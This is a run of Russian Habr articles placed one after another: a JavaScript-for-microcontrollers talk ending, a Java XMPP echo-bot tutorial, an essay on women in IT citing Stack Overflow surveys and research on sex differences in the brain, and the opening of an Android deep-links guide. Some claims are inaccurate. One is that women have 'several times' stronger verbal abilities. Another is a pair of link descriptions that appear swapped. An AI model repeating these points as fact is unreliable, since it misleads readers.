Дальше можно нажать на эту кнопку и будет использован webBluetooth. Мы увидим наши часы, выберем «Подключиться». После этого можно посмотреть, какие приложения на них уже установлены . Можно удалить их или записать новые из библиотеки.
#### Kaluma и Moddable
У Kaluma для Raspberry Pico есть такая же web IDE, то есть можно ничего лишнего себе не ставить, а прямо из браузера все прошивать, как у Espruino.
Moddable более сложен. Он позиционируется на бизнес-сегмент для того, чтобы делать IoT устройства, которые работают на JS.
Экосистема
----------
В заключение хочу поделиться несколькими интересными сайтами.
**Симуляторы микроконтроллеров:**
<https://wokwi.com/>
<https://www.tinkercad.com/dashboard>
<https://create.arduino.cc/editor/>
Это для того, чтобы прямо в браузере писать код на C, натыкивать туда лампочки, макетную плату и все остальное. Код будет компилироваться прямо в браузере, анимация перетекать в USB порт и плата начнет работать. Это сделано благодаря библиотечке avr8js — полностью портированной на JS 8 битной архитектуры avr.
**Симуляторы схем:**
<https://www.circuito.io/>
<http://falstad.com/circuit/>
<http://falstad.com/circuit/avr8js/>
<https://everycircuit.com/app>
<http://opencircuits.net/register>
<https://www.partsim.com/simulator>
Это написанные на JS эмуляторы полностью электрических цепей. Там можно самим натыкивать транзисторы, резисторы, все, что угодно. И смотреть как все работает — без спайки и вообще без ничего.
**Разное и интересное:**
<https://copy.sh/v86> — это специальная опенсорсная система для прошивки микроконтроллеров на JS.
<https://github.com/noopkat/avrgirl-arduino> — здесь вы найдете много интересных библиотек по работе с маленькими платами.
<https://github.com/thingsSDK/flasher.js> — здесь можно прямо в браузере запустить полноценную виртуалку на JS.
Вместо заключения хочу сказать: **«JavaScript — Write once run everywhere».**
> **До 12 августа** открыт прием заявок на доклады на **Highload++ 2022** (24 и 25 ноября 2022 в Москве). Ждем ваши заявки. Все подробности на сайте [https://cfp.highload.ru/moscow](https://cfp.highload.ru/moscow?utm_source=habr&utm_medium=article&utm_campaign=220722)
>
> | https://habr.com/ru/post/678070/ | null | ru | null |
# XMPP-бот на Java с использованием Smack API

Всем доброго времени суток!
Тема написания ботов для жаббера довольно широко распространена. Но на хабре нашел всего одну [статью](http://habrahabr.ru/blogs/im/52523/), в которой бот был написан для сервера OpenFire. И в первом же комментарии написано, что было бы неплохо почитать про написание универсального бота, не привязанного к серверу. Так я и решил написать эту статью. Также расскажу про бота для Google Talk и один нюанс, связанный с этим ботом.
##### Бот для jabber'а
Как и в вышеуказанной статье, у меня есть OpenFire сервер, поэтому решил использовать их же [библиотеку](http://www.igniterealtime.org/projects/smack/) (это не значит, что бот будет работать только с моим сервером). Примеров для реализации бота довольно много, и вряд ли следующий код окажется сильно новым.
```
public class Main
{
public static void main(String[] args)
{
try
{
String botNick = "nickname";
String botPassword = "password";
String botDomain = "jabber.org";
String botServer = "jabber.org";
int botPort = 5222;
JabberBot bot = new JabberBot(botNick, botPassword, botDomain, botServer, botPort);
Thread botThread = new Thread(bot);
botThread.start();
}
catch(Exception e)
{
System.out.printLn(e.getMessage());
}
}
}
/**
* Бот, относящийся к одной учетной записи жабера.
* Реализует интерфейс Runnable, так что разных ботов можно будет запускать
* в разных потоках, или комбинировать их.
---
*
* Использует библиотеку smack.jar и smackx.jar:
* org.jivesoftware.smack
---
*
* @author esin
*
*/
public class JabberBot implements Runnable
{
private String nick;
private String password;
private String domain;
private String server;
private int port;
private ConnectionConfiguration connConfig;
private XMPPConnection connection;
/**
* В конструктор должны передаваться данные, необходимые для авторизации на жабер-сервере
* @param nick - ник
* @param password - пароль
* @param domain - домен
* @param server - сервер
* @param port - порт
*/
public JabberBot (String nick, String password, String domain, String server, int port)
{
this.nick = nick;
this.password = password;
this.domain = domain;
this.server = server;
this.port = port;
}
@Override
public void run()
{
connConfig = new ConnectionConfiguration(server, port, domain);
connection = new XMPPConnection(connConfig);
try
{
int priority = 10;
SASLAuthentication.supportSASLMechanism("PLAIN", 0);
connection.connect();
connection.login(nick, password);
Presence presence = new Presence(Presence.Type.available);
presence.setStatus("статус бота");
connection.sendPacket(presence);
presence.setPriority(priority);
PacketFilter filter = new AndFilter(new PacketTypeFilter(Message.class));
PacketListener myListener = new PacketListener()
{
public void processPacket(Packet packet)
{
if (packet instanceof Message)
{
Message message = (Message) packet;
// обработка входящего сообщения
processMessage(message);
}
}
};
connection.addPacketListener(myListener, filter);
// раз в минуту просыпаемся и проверяем, что соединение не разорвано
while(connection.isConnected())
{
Thread.sleep(60000);
}
}
catch (Exception e)
{
System.out.printLn(e.getMessage());
}
}
/**
* Обработка входящего сообщения
---
* @param message входящее сообщение
*/
private void processMessage(Message message)
{
String messageBody = message.getBody();
String JID = message.getFrom();
// обрабатываем сообщение. можно писать что угодно :)
// пока что пусть будет эхо-бот
sendMessage(JID, messageBody);
}
/**
* Отправка сообщения пользователю
---
* @param to JID пользователя, которому надо отправить сообщение
* @param message сообщение
*/
private void sendMessage(String to, String message)
{
if(!message.equals(""))
{
ChatManager chatmanager = connection.getChatManager();
Chat newChat = chatmanager.createChat(to, null);
try
{
newChat.sendMessage(message);
}
catch (XMPPException e)
{
System.out.printLn(e.getMessage());
}
}
}
}
``` | https://habr.com/ru/post/127535/ | null | ru | null |
# Запоздалое похмелье 8 марта: ещё одна статья на Хабре о женщинах в ИТ
*«Если, по-вашему, женщина может быть кузнецом,
то почему бы мужчине не быть педикюршей?
Она кует, он пилит, прекрасная пара!»
К/ф «Берегите женщин»*
Я читаю Хабр года так с 2009-го. Последние несколько лет накануне 8 марта случается вал публикаций, спецпроектов, мегапостов и других форматов о женщинах в ИТ-сфере. Все они как один топят за равноправие, буквально кричат о том, что все разработчики одинаковы, женщина в ИТ — молодец, а Ада Лавлейс, Грейс Хоппер и Маргарет Гамильтон — иконы айтишного мира, которые всем всё доказали. Но, как известно, если вокруг какой-то проблемы есть шум, это говорит об одном — несмотря на все эти однодневные манифесты проблема есть.
То, как рассматривают проблему гендера в ИТ, выглядит довольно узко и обычно сводится к обсуждению тезиса «Может ли женщина программировать?». Это даже не одна сторона медали, это всего лишь один кусочек сложной психофизиологической и ментальной мозаики. Давайте обсудим.
[](https://habr.com/ru/company/ruvds/blog/491858/)
*Олды здесь? Кто расскажет в комментариях, почему статью иллюстрирует именно такая КДПВ?*
Почему этот вопрос существует?
------------------------------
Проблема равенства мужчины и женщины в профессиях имеет древние корни, которые уходят во времена первой промышленной революции, а затем в зависимости от страны касаются важнейших исторических событий и пересекаются с социокультурными типами (женщина на войне, женщина в тылу, женщина в науке, женщина в медицине и т.д.). Соответственно проблема возникла не вместе с информационными технологиями, а задолго до них, и наша отрасль стала лишь одним из небольших вопросов огромного пласта исследований места женщины в трудовой сфере.
```
Нас тут целых 5 :) Я — гуманитарий по образованию, и теперь я верю, что нет недостижимых целей. Ведь ещё год назад я только учила первый язык программирования.
Наталия, Android Junior Developer
---
Пришла в IT 7 лет назад и это было одним из лучших решений. Рада, что количество девушек в IT растёт с каждым годом.
Мария, Art Team Lead
---
Не умею ничего, кроме программирования :)
Дарья, Backend Developer
---
Привет, работаю программистом 6 лет, начинала с PHP и закончила Elixir-ом. Первым программистом была Ада Лавлейс, не верьте стереотипам
Настя, Backend Developer
```
Можно набросить на себя белое пальто, выставить вперёд шпагу и заявить, что сама постановка вопроса чудовищна, и женщина давным давно равна мужчине практически во всём. Но нет, друзья, это сделать невозможно — по ряду совершенно разнородных причин вопрос будет существовать всегда.
* В мире информационных технологий действительно есть настоящие звёзды, которые определили развитие отрасли или управления отраслью на много лет вперёд: Ада Лавлейс, Грейс Хоппер, Хэдди Ламарр, Маргарет Гамильтон, Мэри Микер, да та же Марисса Майер… На самом деле таких женщин, девушек в ИТ много: они работали в НИИ Советского Союза, немало женщин послужили бешеной популярности 1С, сейчас в большинстве ИТ-компаний России и мира есть прекрасные девушки-тимлиды, программисты, тестировщики (это вообще практически «ночные ведьмы» разработки). Они крутые, самостоятельные, опытные, сильные, лидеры и интеллектуалы — и мало кому придёт в голову сравнивать их с коллегами-мужчинами. Это прежде всего настоящие профессионалы.
* В ИТ очень много женщин — гораздо больше, чем в отчётах компаний и айтишных порталов, но почему-то этот факт авторы статей обходят стороной, говоря лишь о программист(к)ах. Девушки в ИТ — это еще и тестировщики, аналитики, продакт-менеджеры, переводчики и технические писатели, служба саппорта, маркетологи, коммерсанты, учёные-исследователи, биоинформатики и проч. И это по сути те же технари, которые должны отлично знать технологию, с которой работает компания, понимать принципы разработки, тестирования и многого другого. Я по своему опыту скажу — быть менеджером или аналитиком в айтишной среде и рано или поздно не погрузиться в «кишочки» ПО или инженерной системы просто невозможно.
* С другой стороны, кроме профессиональной, женщины часто загружены второй, неоплачиваемой работой: ролью хозяйки дома, жены, матери. Даже если девушка осознанно отказывается от детей, семьи и отношений (возьмём крайний случай), всё равно у неё есть дом, родители и традиционно-женские обязательства, связанные со здоровьем близких и домом. Это может мешать профессиональному росту, отнимая массу энергии.
* Между тем, общество сохраняет в себе черты традиционности — и действительно, исследования социологов и самостоятельное изучение материала говорят о том, что до профессионального равенства нам далеко. К счастью, российское законодательство запрещает отдавать приоритет сотруднику в найме по половому признаку и в вакансии «предпочтение юношам» уже не напишешь (а было дело, было!), но ничего не мешает заняться отсеиванием на собеседовании, ссылаться на детей или напротив бездетность соискательницы, требовать абсолютно незаконные расписки, меньше платить и не способствовать карьерному росту. Так уж сложилось в мозгах. Как пример — график из свежего исследования ВШЭ:

Вообще я предлагаю прежде всего разделить понятия пол и гендер. Пол — это физиологическое понятие, объективная биология наших организмов; гендер — это набор социо-культурных и психологических критериев, которые определяет принадлежность человека к мужчине или женщине. Отчасти поэтому в зарубежных исследованиях слово «sex» (биологический пол) заменили на «gender» (социальный пол), ведь любой человек может указать, что он мужчина, женщина или non-gender (по мироощущению). И исследователи нередко делают ремарку о том, что «респонденты себя причисляют к…» В России этого пока нет, но проблемы, связанные с гендером как с социальным полом вполне себе существуют.
```
Пишу бэк главных фичей для продавцов на авито. Спасаю мир незаметно от санитаров.
Лиза, Backend Developer
---
Мои близкие подруги — сокурсницы из МФТИ, и каждая из нас стала отличным IT-специалистом. Хоть мы и слышали, что мы поступили ради "замужа".
Алёна, Backend-разработчик
---
code; eat; sleep; repeat;
Оля, C++ backend dev
---
Девиз мой — бойся, но делай. Сарказмирую, программирую и творю творчество.
Альбина, Data Engineer
---
Уже года 4 как во фронте, и очень рада этому! Упорство делает свою работу! Ломитесь к своей мечте не смотря ни на что и ни на кого :)
Анна, Frontend Developer
```
Женщины в ИТ: ну айтишники и айтишники
--------------------------------------
Согласно [отчёту Stack Overflow в 2016 году](https://insights.stackoverflow.com/survey/2016#profile) доля женщин в разработке была 5.8%, при этом составители дают такую ремарку: «Результаты нашего опроса демонстрируют существенное неравенство в технологиях среди мужчин и женщин. На самом деле, мы знаем, что женщины составляют более значительную долю разработчиков, чем это предполагает наше исследование. Согласно Quantcast, около 12% читателей Stack Overflow — женщины. Мы также знаем, что этот опрос недопредставляет людей в странах, где высока вероятность того, что разработчиком окажется женщина (Южная Корея, Индия и Китай).»
Вот топ специальностей, в которых работают женщины (на самом деле, список гораздо длиннее):

А это вот интересный график: распределение мужчин и женщин по длительности опыта работы в ИТ-сфере:

Вы можете видеть, что женщины превалируют среди начинающих. И это был 2016 год, а значит, наметилась тенденция к росту количества женщин в ИТ. Проверим.
Открываем отчёт 2019 года. Женщин в статистике уже 7.9%. Женщины имеют наибольшее представительство в качестве фронтенд-разработчиков, дизайнеров, исследователей данных, аналитиков данных, разработчиков QA или тестов, учёных и преподавателей. Для трёх лет это не ошеломительный, но показательный и качественный рост. И, думается нам, темпы роста в ближайшие годы будут расти.
Но что это мы всё про Stack Overflow? Буквально на прошлой неделе с помощью [спецпроекта](https://8march.ruvds.com/) к 8 марта мы собрали свою статистику на Хабре. Нам отписались 462 девушки — именно их цитаты украшают эту статью (всего мы получили 307 впечатляющих и вдохновляющих «записочек»). Вот какие специалисты-девушки у нас получились:

При этом среди опрошенных было 3 генеральных директора ИТ-компаний, 4 DevOps-а, 3 системных администратора и множество специалистов с приставками lead и senior. Кстати, феминитивы использовали от силы 20 опрошенных девушек, остальные просто указывали свою специальность как есть. Также было несколько девушек, которые в комментарии к опросу рассказали, что выросли из гуманитарных специальностей — что иной раз доказывает, что все наши ограничения носят социокультурный характер и быть или не быть в ИТ — дело желания и совсем немножко способностей, интереса к самой работе (надеюсь, вы прочувствовали, что ИТ— это вам не романтика и не творчество в чистом виде, а кропотливый и иногда рутинный труд?).
```
Инженер-технолог по образованию, и вот уже 17 лет ИТ аналитик. Разрабатываю системы простые и сложные. В том числе мобильные.
Рита, IT analyst
---
Чувствительность и эмпатия — то, чего так не хватает в мире IT. Я приношу это с собой каждый день в свою компанию.
Анастасия, Product manager
---
Я — девочка, закончившая филфак, которая спустя десять лет работы по профессии повернула свою жизнь на 180 градусов и стала тестировщиком <3
Ксения, QA
```
Действительно, девушка может найти себя буквально в любом направлении ИТ: от HR и переводов до фулл-стек разработки и DevOps. В общем и целом всё зависит от интереса, тяги к основам того или иного направления (кто-то любит математику, кто-то людей, кто-то алгоритмы, кто-то железки) и образования.
Кстати, в России есть немало сообществ женщин в разработке, которые проводят свои митапы, конференции, секции на общих фестивалях и т.д. И я не могу сказать окончательно хорошо это или плохо, потому что подобная сепарация и хождение лозунгов типа GRL PWR подчёкивают тот факт, что девушки в ИТ — явление всё же обособленное. Так зачем это делать, если вы просто можете доказывать свой профессионализм, как это делают все в компаниях и на конференциях? Мне, например, приходилось слышать совершенно потрясающие доклады женщин-спикеров на конференциях Олега Бунина (HighLoad ++, РИТ ++), JUG.RU, на мероприятиях GDG.
А что говорит наука?
--------------------
Если вы попробуете без психологического и клинического бэкграунда заглянуть в тематику отличия мужчины и женщины как работников и социальных индивидов, бездна мракобесия посмотрит вам в глаза. Вы прочитаете лютые истории про «маленький женский» мозг, специальные исключительно женские гормоны, мужскую агрессию и первобытные инстинкты в офисной жизни.
Есть два противоположных мнения о первопричинах такого явного гендерного перекоса в IT:
1. Одни объясняют это чисто физиологическими отличиями мужчин от женщин: разным гормональным фоном (сюда идут истории про ПМС, «женскую усидчивость») и разным строением мозга у взрослых мужчин и женщин
2. Другие утверждают, что гендерный перекос — продукт культурного восприятия, когда девочкам внушают, что мальчикам математика и программирование удается и подходит как дело жизни лучше.
Я попытался разобраться, действительно ли мужской мозг отличается от женского и пришел к забавному выводу, что оба лагеря ошибаются.
Дальше я дам краткий пересказ [статьи](https://stanmed.stanford.edu/2017spring/how-mens-and-womens-brains-are-different.html) из журнала [Stanford Medicine](https://stanmed.stanford.edu/) о физиологических различиях мужского и женского мозга и о том, как это влияет на их поведение.
### Факт 1: стереотипное мужское и женское поведение не продукт культуры. По крайней мере, не целиком
В 1998 году, ученый из Калифорнийского Технологического Института Ниаро Шах начал исследование, чем мужской мозг отличается от женского и как это влияет на поведение. В то время нейробиологическое сообщество склонялось к идее, что вся разница в поведении людей обусловлена культурологическими особенностями. Ученые, которые изучают животных, даже редко брали в исследования грызунов женского пола, опасаясь, что циклические изменения в их репродуктивных гормонах будут смешивать данные и влиять на результаты.
Для тех, кто считал иначе существует специальный термин “нейросексизм”. В нем обвиняли ученых, которые становились жертвой стереотипов или делали поспешные выводы о том, что мужчины отличаются от женщин сильнее биологически, чем культурно.
Тем не менее, данные от исследований животных, кросс-культурных исследований, природных экспериментов и исследований мозга (которые за последние 15 лет сильно продвинулись вперед благодаря технике) демонстрировали реальные, если не сказать, колоссальные различия в строении мозга мужских и женских особей и эти различия могли способствовать существенной разнице в поведении и сознании.
Всего за несколько лет до того, Шах начал свое исследование о различиях мозга мужчин и женщин, Диана Халперн, PhD и в прошлом президент Американской Психологической Ассоциации начала писать первое издание своего известного академического труда Sex Differences in Cognitive Abilities. Она заметила, что научные труды по исследованию животных неуклонно формировали отчеты о нейроанатомических и поведенческих различиях, связанных с полом, но большинство этих книг, в основном, собирали пыль в университетских библиотеках. Социальные психологи в пух и прах разносили принцип любых фундаментальных когнитивных различий между мужчинами и женщинами.
В предисловии к первому изданию, Халперн пишет:
> В то время мне казалось очевидным, что любые различия в мыслительных процессах между мужчиной и женщиной были следствием социализации, культурных ценностей и ошибок в исследованиях, предубеждений и предрассудков. … После рассмотрения километров статей в научных журналах и множества книг… мое мнение изменилось.
Почему? Почему столько данных, указывающих на биологическую основу разницы когнитивных способностей мужчин и женщин игнорируются? спрашивала Халперн. Выводы из исследований животных резонируют с тем, что разница основанная на поле приписывается и к людям. И эти выводы начинают накапливаться.
В исследовании, в котором принимали участие 34 макак, мужские особи предпочитали строго машинки с колесиками, а не плюшевые игрушки, в то время как женским нравились мишки. Было бы сложно спорить, пользуясь аргументов, что родители макак покупали им не те игрушки и обезьянье сообщество заставляет мальчиков играть с грузовиками. Совсем недавнее исследование установило, что мальчики и девочки от 9 до 17 месяцев — возраст, когда дети почти не показывают признаки осознания своего пола или пола других детей — показывают значимые различия в предпочтениях, выбирая стереотипно «мальчишеские» и «девчачьи» игрушки.
Халпер и ее помощники каталогизировали множество поведенческих различий и пришли к следующим выводам:
* У средней женщины в несколько раз сильнее вербальные способности, чем у среднего мужчины. Женская способность к восприятию и написанию текста в среднем превышает мужскую.
* Женщины обгоняют мужчин в тестах на мелкую координацию и скорость восприятия.
* Также они более искусны в извлечении информации из долгосрочной памяти.
Тем временем средний мужчина:
* Может быстрее жонглировать объектами в рабочей памяти.
* Обладает гораздо более сильной способностью к зрительно-пространственной ориентации: например, лучше визуализирует как сложный двух или трехмерный объект вращается в пространстве
* Лучше определяют сколько градусов в угле
* Лучше следят за движущимся объектом
* Лучше попадают снарядом в цель.
Сравнительные исследования людей и крыс показывает, что женские особи склонны полагаться на указатели, в то время как мужские особи обычно больше предпочитают “навигационный способ”: определяют позицию объекта, рассчитывая направление и пройденную дистанцию.
### Факт 2: мужской и женский мозг действительно устроены и работают по разному
> Нейробиология доказывает, что человеческий мозг это орган, различающийся у разных полов и с четкими анатомическими различиями в нейронных структурах и сопровождаемый психологическими различиями.
говорит профессор нейробиологии и поведения Калифорнийского института доктор Ларри Кахилл.
Исследования с визуализацией мозга определили, что эти различия выходят далеко за рамки репродуктивной сферы, говорит Кахилл. Делая корректировку относительно размера мозга (мужской больше), женский гиппокамп (критически важный отдел для обучения и запоминания) больше, чем мужской и работает иначе. В то же время, миндалина, связанная с переживание эмоций и запоминанием эмоционального опыта, больше у мужчин. И тоже работает иначе, как доказало исследование Кахилла.
В 2000, Кахилл сканировал мозг мужчин и женщин, которым показывали разные видеоролики: как очень отталкивающие, так и эмоционально нейтральные. Ожидалось, что неприятные кадры запустят сильные негативные эмоции и, следовательно, импринтируются в миндалину, структуру, напоминающую семечку миндаля в полушарии мозга. Активность миндалины во время просмотра, как и ожидалось, предсказали способность субъекта к вспоминанию просмотренных клипов. Но для женщин, эта связь наблюдалась только в левой миндалине, а для мужчин — только в правой.
Оказалось, что женщины сохраняют более сильные и яркие воспоминания эмоциональных событий, чем мужчины. Они извлекают из памяти эмоциональные воспоминания быстрее и то, что они вспоминают, богаче и сильнее заряжено. Если, как это вполне вероятно, миндалина имеет отношение к депрессии и тревожности, любая попытка анализировать мужской и женский мозг одинаково для проверки уязвимости перед депрессией обречена на провал, из-за простого непонимания, где лево, а где право.
Другой интересный факт: два полушария мозга женщины общаются друг с другом гораздо больше, чем мужские. В исследовании 2014 года, ученые Университета Пенсильвании наблюдали за мозгом 428 молодых мужчин и 521 юных женщин — непривычно большая выборка — и выяснили, что мозг женщин регулярно показывал более мощную координацию между полушариями, в то время как мужской мозг лучше координировался с локальными регионами мозга. Этот вывод есть подтверждение результатов более маленьких исследований, опубликованных ранее и проходит близко с наблюдением, что мозолистое тело — канат из белого вещества, который пересекает и связывает полушария — больше у женщин и женский мозг, как правило, более симметричный, чем мужской.
Многие из этих когнитивных различий проявляется довольно рано. Уже в 2-3 месячном возрасте дети разных полов показывают значимое различие в способности к пространственной визуализации.
Эта разница в мозге должна потянуть за собой и ощутимое поведенческое различие, говорит Кахилл. Многие исследования показывают, что так и есть, иногда со значимыми медицинскими последствиями в лечении и течение заболеваний.
В исследовании 2017 года журнал *JAMA Psychiatry* рассматривал мозг 98 людей с расстройствами аутистического спектра от 8 до 22 лет. Обе группы состояли из одинакового количества женских и мужских испытуемых. Результат подтвердил более раннее исследование, что паттерн различий в толщине коры мозга отличался между мужчинами и женщинами. Но бОльшая часть женщин с расстройством имели разную толщину коры головного мозга, близкую к толщине коры здорового человека.
Иначе говорят, иметь типично мужскую структуру мозга, неважно, мальчик ты или девочка — это существенный риск развития аутизма. По определению это значит, что больше мозгов мальчиков имеют похожий профайл и это помогает объяснить четырех-пятикратное преобладание мальчиков с расстройством аутистического спектра, чем девочек.
### Факт 3: гормоны действительно играют большую роль, но не так, как вы думали
Но почему мужской и женский мозг различаются?
Есть одна большая причина — в течение жизни, через мозг мужчин и женщин течет топливо с очень различающимися добавками: половые стероидные гормоны. У женских млекопитающих, основные добавки это несколько представителей ряда молекул, называемых эстрогенами, вместе с другой молекулой, называемой прогестероном; у мужских особей — тестестрон и немного похожих андрогенов.
Важный факт, что нормально развивающийся в матке плод мужского пола получает большие удары всплеска тестостерона, постоянно таким образом формируя не только части его тела и пропорции, но и мозг. (генетические дефекты, мешающие влиянию тестостерона на развитие клеток мальчика также делает его тело более феминными. Феминность — это наша “базовая человеческая комплектация ” )
В целом, части мозга которые отличаются по размеру у мужчин и женщин (как миндалина и гипоталамус) стремятся к особенно высоким концентрациям рецепторов половых гормонов.
Другая ключевая переменная в составе мужчин против женщин проистекает из половых хромосом, которая одна из 23 пар человеческих хромосом в каждой клетке. В основном, женщины имеются 2 Х хромосомы в паре, в то время как у мужчин есть одна Х и одна Y. Гена с Y хромосомой ответственна за каскад событий, ведущих к развитию мозга и тела к мужским характеристикам. Некоторые другие гены в Y хромосоме также могут влиять на психологию и сознание.
```
В школе я была лучшей по математике в классе. В IT хотела с самого детства, благодаря папе сисадмину.
Анастасия, QA
---
Я была медсестрой, потом гейм-дизайнером, а после нескольких интенсивов HTML Academy стала web-разработчиком. Верьте в себя, всё возможно!
Елена, разработчик баз данных
---
Обжимаю витуху с закрытыми глазами :)
Ольга, системный администратор
---
Пишу кандидатскую по оптимизации в машинном обучении, преподаю математическую логику в ВУЗе и тренирую команды спортивных программистов.
Маша, старший iOS-разработчик
```
А что скажете вы?
-----------------
Девушки-хабровчанки и айтишницы, расскажите свои истории в комментариях. | https://habr.com/ru/post/491858/ | null | ru | null |
# Ликбез по диплинкам. Часть 2: диплинки с нуля
*Первую часть читайте* [*здесь.*](https://habr.com/ru/company/otus/blog/688728/)
Введение
--------
Если вы хотите сделать так, чтобы ваши пользователи могли напрямую попасть в определенную часть внутри вашего приложения, например, когда вы отображаете предложение оформить подписку, выводите просьбу обновить свой профиль или переносите пользователя в корзину в приложении для покупок, **диплинки** (*deep links* или *глубинные ссылки*) могут помочь вам с этим.
Чтобы получить доступ к определенному контенту в вашем приложении, пользователи могут переходить по этим ссылкам как извне, так и внутри вашего приложения. Их можно использовать на веб-страницах, уведомлениях, в качестве ярлыков или навигации между модулями в вашем приложении.
В этой части нашего руководства мы более подробно рассмотрим различные типы диплинков. Мы разберемся, как их настроить, протестировать и создать с их помощью лучший юзер экспириенс. Чтобы узнать больше о том, что вы можете делать с помощью диплинков, [ознакомьтесь с первой частью этой серии статей](https://habr.com/ru/company/otus/blog/688728/).
Есть несколько разных типов ссылок на контент, которые вы можете задействовать в своем Android-приложении: стандартные диплинки, веблинки и Android-эпплинки. **Рисунок 1** показывает взаимосвязь между этими типами ссылок:
Рисунок 1: Функциональное назначение стандартных диплинков, веблинков и Android-эпплинков.Все эти формы диплинков — это [URI](https://developer.android.com/reference/java/net/URI), которые ведут пользователей непосредственно к определенному контенту в вашем приложении.
* [**Веблинки**](https://developer.android.com/training/app-links#web-links) (Web links) — это диплинки, использующие схемы HTTP и HTTPS.
* **Android-эпплинки** (Android App Links) — это веблинки, которые верифицированы под ваше конкретное приложение.
Пара примеров URI:
* “example://droid.food.app” — URI с пользовательской схемой “example”.
* “[https://www.example.com/food](http://www.example.com/food)” — URI со схемой HTTPS.
Реализация диплинков
--------------------
Когда пользователь кликает по ссылке или приложение программно вызывает URI интент, Android пытается найти приложение, которое сможет обработать эту ссылку.
Чтобы убедиться, что ваше приложение может быть обработчиком, вам следует выполнить следующие три шага:
**Шаг 1:** [**Добавьте интент-фильтры для входящих ссылок**](https://developer.android.com/training/app-links/deep-linking#adding-filters)
Добавьте [интент-фильтры](https://developer.android.com/guide/components/intents-filters) (*intent filters*) в файл манифеста и направьте пользователей в нужное место в вашем приложении, как показано в следующем фрагменте кода:
```
```
*Интентов-фильтр в Android*
В этом примере мы добавили интент-фильтр, который направляет пользователей к LocationsActivity.
Давайте разберем элементы и значения атрибутов этого интента:
Определяем интент-экшн [ACTION\_VIEW](https://developer.android.com/reference/android/content/Intent#ACTION_VIEW), чтобы интент-фильтр был доступен из Google-поиска.
Добавляем категорию [BROWSABLE](https://developer.android.com/reference/android/content/Intent#CATEGORY_BROWSABLE). Это необходимо для того, чтобы интент-фильтр был доступен из браузера. Без него пользователи не смогут открыть ваше приложение по диплинку из браузера.
Также добавляем категорию [DEFAULT](https://developer.android.com/reference/android/content/Intent#CATEGORY_DEFAULT). Это позволит вашему приложению реагировать на неявные (*implicit*) интенты. Если этого не сделать, активити может быть запущена только в том случае, если ваше приложение указано в интенте.
Можно добавить один или несколько тегов , каждый из которых представляет формат URI, связанный с конкретным активити. Тег должен включать атрибут [android:scheme](https://developer.android.com/guide/topics/manifest/data-element#scheme).
После того как вы добавили один или несколько интент-фильтров с URI для содержимого активити в файл манифеста вашего приложения, Android может направит любой [интент](https://developer.android.com/reference/android/content/Intent), для которого есть соответствующее URI, в ваше приложение в рантайме. Чтобы узнать больше об определении интент-фильтров и их атрибутов, советую почитать статью “[Добавление интент фильтров для входящих ссылок](https://developer.android.com/training/app-links/deep-linking#adding-filters)”.
